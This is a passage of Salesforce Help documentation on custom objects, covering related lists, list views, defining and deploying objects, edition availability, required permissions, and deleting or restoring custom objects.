Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-4344-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

Custom related lists display on the lower portion of the detail page for another record. They list the custom object records that are associated with that record.

From a custom related list, you can:

- **•** Click the custom object record name to view detailed information.
- **•** Click **Edit** or **Del** to edit or delete the custom object record.
- **•** Click **New** to create a new custom object record that is associated with the record you are viewing.

SEE ALSO:

[Custom Object Record Overview](#page-4368-1)

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view custom object record related lists:

**•** "Read" on the custom object

AND

"Read" on the associated record

To change custom object records:

**•** "Edit" on the custom object

To create custom object records:

**•** "Create" on the custom object

To delete custom object records:

**•** "Delete" on the custom object

## Viewing Custom Object Lists

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-4344-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

The custom objects list page displays a list of custom object records in your current view. A list view includes custom object records of one type only; you cannot view more than one type of custom object in a single list view.

- **•** Click a custom object name to view the custom object record detail. Click **Edit** or **Del** next to a custom object record name to [edit or delete the record.](#page-4371-0)
- **•** To take ownership of custom object records in a queue, view the queue list view, check the box next to one or more records, and then click **Accept**.
	- Note: You can view and accept records only from queues you belong to, or if you are higher in the role hierarchy than a queue member. Administrators, users with the "Modify All" object-level permission for the given object, and users with the "Modify All Data" permission, can view and take records from any queue.
- **•** To transfer ownership of multiple records at once, select the box next to one or more custom object records and click **Change Owner**. Enter the new record owner, optionally select Send Notification Email to send an email to the new record owner, and click **Save**.
- **•** Click **New** *Custom Object Name* or select the custom object name from the Create New drop-down list in the sidebar to [create a custom object of that type](#page-4370-0).

#### SEE ALSO:

[Custom Object Record Overview](#page-4368-1)

## <span id="page-4375-0"></span>Administering Custom Objects

## Custom Objects

Store information that's unique to your organization. Choose whether your custom objects are searchable, support sharing, or include access to the Bulk API and Streaming API.

Every custom object is classified as either an *Enterprise Application object* or a Light Application object. The difference between these two categories is that Light Application objects don't support sharing, access to the Bulk API, or access to the Streaming API.

If you need to track your organization's usage of each category, create a custom report type with a primary object of User Licenses and a child object of Custom Object Usage by User License Metrics.

By default, all custom objects are Enterprise Application objects. To make your custom object a Light Application object, disable Allow Sharing, Allow Bulk API Access, and Allow Streaming API Access on the object's detail page.

After you define a custom object, you can:

- **•** Create custom fields.
- **•** Associate the custom object with other records and display the custom object data in custom related lists.

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view custom object lists:

**•** "Read" on the custom object

To create custom object records:

**•** "Create" on the custom object

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **•** Track tasks and events for custom object records.
- **•** Build page layouts.
- **•** Customize the search results and the custom object fields that display in them.
- **•** Create a custom tab for the custom object.
	- $\sqrt{2}$ Note: To allow your users to find a custom object's records when they search, create a custom tab set to Default On or Default Off. Creating a custom tab enables the custom object's **Allow Search** setting.
- **•** Create reports and dashboards to analyze custom object data.
- **•** Share your custom objects, custom tabs, custom apps, and any other related components with other Salesforce users on Force.com AppExchange.
- **•** Import custom object records.

#### SEE ALSO:

[Tip sheet: Building Custom Objects, Tabs, and Related Lists](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_studio_cheatsheet.pdf) [Track Your Organization's Custom Object Usage by User License Type](#page-4390-1)

## Manage Custom Objects

Create, customize, edit, delete, or truncate custom objects to extend the functionality that standard objects, like accounts and contacts, provide.

 $\mathcal{A}$ 

Note: Your administrator may have created a tab without any help. If you need help to understand how a tab for a custom object works, contact your administrator.

Your object management settings list the custom objects that are defined for your organization. From this list, you can:

- **•** Define a custom object.
- **•** Display detailed information about a custom object.

Optional features you can customize include enabling search and reports, tracking activities, tracking field history, and making the object available for the Salesforce Customer Portal.

- **•** To update the custom object definition, click **Edit** and update the desired fields.
	- Note: The Allow Reports, Allow Activities, and Allow Search fields are not locked in Managed - Released and can be changed by the developer in future releases of a managed package.
- **•** To [delete a custom object,](#page-4385-0) click **Del**.
- **•** To [truncate a custom object](#page-4389-0), click **Truncate**.
- **•** To [view deleted custom objects,](#page-4386-0) click the **Deleted Objects** link. The total number of deleted custom objects for your organization is listed in parentheses.

The detail page of the custom object provides information about various characteristics of the object, including standard fields, custom fields, field history tracking, relationships, custom links, search layouts, page layouts, and object limits. You can:

- **•** Click individual items to display additional detail.
- **•** To delete a custom field, click **Del** next to its name in the Custom Fields & Relationships section.
- **•** Click **More** at the bottom of the page or **View More** below a related list to display more items.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Managed Packages are not available in **Database.com**.

### USER PERMISSIONS

To create and edit custom objects:

**•** Click **New** to directly add new items.

Note: The object limit percentages are truncated, not rounded. For example, if your org uses 95.55% of the limit for a particular customization, the object limit displays 95%.

SEE ALSO: [Guidelines for Making Search Faster](#page-416-0) [Custom Objects](#page-4375-0) [Modify Custom Objects](#page-4383-0) [Tip sheet: Building Custom Objects, Tabs, and Related Lists](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_studio_cheatsheet.pdf) [Find Object Management Settings](#page-4295-0)

## Deployment Status for Custom Objects and External Objects

While developing a custom object or external object, you might not want users to see and interact with it. Because users might get frustrated with changes in layout or lose data when you delete custom fields, control visibility of the new object until you are finished.

Use the Deployment Status setting in the object definition to control when users can see and use the object and its associated custom tab, related lists, and reports.

- **•** Choose "In Development" as the Deployment Status when first creating your custom object or external object. Doing so hides it from users while you are designing and testing it. Only users with the "Customize Application" permission can see the object tab, search results, related lists, and report data types.
- Change the Deployment Status to "Deployed" when you want to allow all users to use the object and any associated custom tab, related lists, and reports.
- If you make more enhancements after deploying a custom object or external object, you can change the Deployment Status back to "In Development."
	- Note: A custom report type's Deployment Status changes from Deployed to In Development if its primary object is a custom or external object whose Deployment Status similarly changes.

<span id="page-4377-0"></span>SEE ALSO: [Guidelines for Making Search Faster](#page-416-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Salesforce Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To deploy custom objects and external objects:

**•** "Customize Application"

## Define a Custom Object

Track and store data that's unique to your organization. Follow different steps, depending on which Salesforce experience you're using.

#### [Define a Custom Object in Lightning Experience](#page-4378-0)

Track and store data that's unique to your organization. If you see the App Launcher icon (:::) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

[Define a Custom Object in Salesforce Classic](#page-4379-0)

Track and store data that's unique to your org.

[Fields for Defining Custom Objects](#page-4379-1)

When you create a custom object, several fields are required to define how you can access the object.

[Considerations for Creating Custom Objects](#page-4382-0)

Before you create a custom object, make sure that you've reviewed the considerations.

#### SEE ALSO:

[Guidelines for Making Search Faster](#page-416-0) [Object Relationships Overview](#page-4390-0) [Define Object-Level Help](#page-4346-0)

## <span id="page-4378-0"></span>Define a Custom Object in Lightning Experience

Track and store data that's unique to your organization. If you see the App Launcher icon (:::) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

- **1.** From the top right corner of any page in Setup, click **Create** > **Custom Object**.
- **2.** Complete the fields for your custom object.
- **3.** Save the new object.

SEE ALSO:

[Fields for Defining Custom Objects](#page-4379-1) [Considerations for Creating Custom Objects](#page-4382-0) [Define a Custom Object](#page-4377-0)

#### EDITIONS

Available in: Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create and edit custom objects:

### <span id="page-4379-0"></span>Define a Custom Object in Salesforce Classic

Track and store data that's unique to your org.

**1.** From Setup, enter *Objects* in the Quick Find box, then select **Objects**.

#### **2.** Click **New Custom Object**.

- **3.** Follow the wizard to complete the fields for your custom object.
- **4.** Save the new object.

#### SEE ALSO:

[Fields for Defining Custom Objects](#page-4379-1) [Considerations for Creating Custom Objects](#page-4382-0) [Define a Custom Object](#page-4377-0)

## <span id="page-4379-1"></span>Fields for Defining Custom Objects

When you create a custom object, several fields are required to define how you can access the object.

 $\boxed{7}$  Note: If an administrator created a tab without including help, contact your administrator if you need help with how a custom object works.



### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create and edit custom objects:

**•** "Customize Application"

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions







<span id="page-4382-0"></span>SEE ALSO:

[Define a Custom Object](#page-4377-0)

## Considerations for Creating Custom Objects

Before you create a custom object, make sure that you've reviewed the considerations.

#### **Object Permissions**

In Enterprise, Unlimited, Performance, Professional, and Developer Editions, when you create a custom object, the "Read,""Create,""Edit," and "Delete" permissions for that object are disabled for profiles that have "View All Data" or "Modify All Data" disabled. Enable access to custom objects in permission sets or custom profiles, and assign them to the users who need access.

In Contact Manager and Group Editions, when you create a custom object, the "Read," "Create," "Edit," and "Delete" permissions for that object are enabled for all profiles.

#### **Sharing Model**

An org-wide default setting controls the data sharing model for custom objects. For more information, see [Custom Object Security](#page-4401-0) on page 4394.

#### **Delegating Custom Object Administration**

After you create a custom object, you can delegate its administration to non-admin users.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Queues**

After you create a custom object, you can define queues to distribute ownership of custom object records to your users.

#### SEE ALSO:

[Define a Custom Object](#page-4377-0)

## <span id="page-4383-0"></span>Modify Custom Objects

Customize the user interface for your custom objects by:

- **•** Creating a custom tab (see [Custom Tabs\)](#page-4339-0)
- **•** Creating custom fields and relationships (see [Define Custom Object Fields](#page-4384-0) on page 4377)
- **•** Adding customized buttons and links to perform actions or link to other pages or websites (see [Define Custom Buttons and Links](#page-5198-0) on page 5191)
- Defining which fields display for users on record detail and edit pages (see [Build Page Layouts](#page-4322-0) [for Custom Objects](#page-4322-0) on page 4315)
- Specifying which fields display for users in search results, lookup dialogs, and in the key lists on custom object tabs (see [Customize Search Layouts for Custom Objects](#page-4401-1) on page 4394)
- **•** Creating record types to display different picklist values and page layouts to different users based on their profiles (see [Create Record Types for Custom Objects](#page-4400-0) on page 4393)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To customize custom objects:

## <span id="page-4384-0"></span>Define Custom Object Fields

Custom object fields store the data for your custom object records.

#### **Custom Fields for Custom Objects**

You can create custom fields to store information unique to your organization. You can also create custom relationship fields to associate your custom object with another object in Salesforce.

#### **Standard Fields for Custom Objects**

Custom objects automatically include the following standard fields. Click **Edit** to modify any of the editable fields.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Divisions are not available in **Database.com**.

## USER PERMISSIONS

To view and edit standard fields:

**•** "Customize Application" To create custom fields:

## <span id="page-4385-0"></span>Delete Custom Objects

When you delete a custom object, Salesforce does not add it to the Recycle Bin. Instead, deleted objects appear in the Deleted Objects list for 15 days. During this time, the object and its data are soft deleted, meaning you can restore or permanently erase (hard delete) the object and its data. After 15 days, the object and its data are automatically hard deleted.

Soft-deleted custom objects and their data count against your organization's limits; hard-deleted items do not.

To delete a custom object:

- **1.** From the object management settings for custom objects, click **Del** next to object that you want to delete.
- **2.** When prompted, select the Yes, I want to delete the custom object checkbox to confirm and click **Delete**.

## Why Can't I Delete a Certain Custom Object?

You can't delete a custom object if it:

- **•** Is on the master side of a master-detail relationship.
- **•** Contains custom fields that are used in a roll-up summary field on another object.
- **•** Is referenced in Apex, a Visualforce page, or an reporting snapshot.
- **•** Is referenced by a duplicate rule or a matching rule.
- Contains more than 100,000 records. If the object you want to delete has more than 100,000 records, first delete an appropriate number of records and then delete the object.

#### Results of Deleting Custom Objects

When you delete a custom object, Salesforce:

- **•** Displays an Insufficient Privileges message if someone clicks a bookmark to a deleted custom object record's URL.
- **•** Removes the object from Force.com AppExchange packages.
- **•** Changes the master-detail relationship to a lookup relationship, if the deleted object is on the detail side of a master-detail relationship.
- **•** Removes or erases:
	- **–** The object's custom tab
	- **–** List views and workflow rules for the object
	- **–** Mobile configuration settings, including data sets, mobile views, and excluded fields
	- **–** Standard report types associated with the object, and reports based on standard report types if the deleted object is on the detail side of a master-detail relationship
- **•** Hides, inactivates, or disables:
	- **–** The custom object definition and related definitions
	- **–** The object's records and related records, including any records in the Recycle Bin
	- **–** Custom report types for which the deleted object is the main object
	- **–** Custom reports for which the deleted object is the main object
	- **–** Custom formula fields on the object
	- **–** Custom validation rules and approval processes on the object

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To delete custom objects:

Note: Many removed, hidden, inactive, or disabled items can be restored if you undelete the custom object. See [Manage Deleted](#page-4386-0) [Custom Objects](#page-4386-0) for information about restoring deleted custom objects.

#### Results of Hard Deleting Custom Objects

When a custom object is hard deleted, either manually, or automatically after 15 days:

- **•** The custom object's definition and data are permanently deleted, and can't be restored.
- **•** The custom object and its data no longer count against your organization's limits.
- **•** If the deleted object is on the detail side of a master-detail relationship, master records currently in the Recycle Bin aren't restorable if one or more detail records were automatically deleted as a result of the master record being deleted. Attempting to undelete the master record results in an error.
	- Note: This only happens when the deleted detail records have their custom object definition hard deleted while the master record is in the Recycle Bin.

#### SEE ALSO:

<span id="page-4386-0"></span>[Manage Deleted Custom Objects](#page-4386-0) [Find Object Management Settings](#page-4295-0)

## Manage Deleted Custom Objects

Deleted custom objects appear in the Deleted Objects list for 15 days. During this time, you can choose to permanently delete the object and its data, or you can undelete them. If you undelete a custom object, you might need to do some manual cleanup to restore list views and other customizations that use the object.

- **•** To view a list of deleted custom objects:
	- **1.** Go to the object management settings for custom objects.
	- **2.** Click **Deleted Objects** at the bottom of the list.

The Deleted Objects link appears only when you have at least one deleted custom object in your organization. The number in parentheses indicates the total number of deleted custom objects.

- **•** In the Deleted Objects list, you can do any of the following:
	- **–** Click the object's label to view details about it
	- **–** Click **Erase** to permanently remove the object and its data
	- **–** Click **Undelete** to restore the object and its data

## Results of Hard Deleting Custom Objects

When a custom object is hard deleted, either manually, or automatically after 15 days:

- **•** The custom object's definition and data are permanently deleted, and can't be restored.
- **•** The custom object and its data no longer count against your organization's limits.
